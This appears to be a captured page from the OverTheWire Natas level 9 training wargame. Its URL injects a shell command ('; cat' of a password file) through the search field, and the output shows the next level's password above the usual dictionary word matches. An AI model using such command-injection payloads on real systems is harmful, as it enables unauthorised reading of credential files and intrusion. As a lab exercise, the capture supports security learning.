 natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B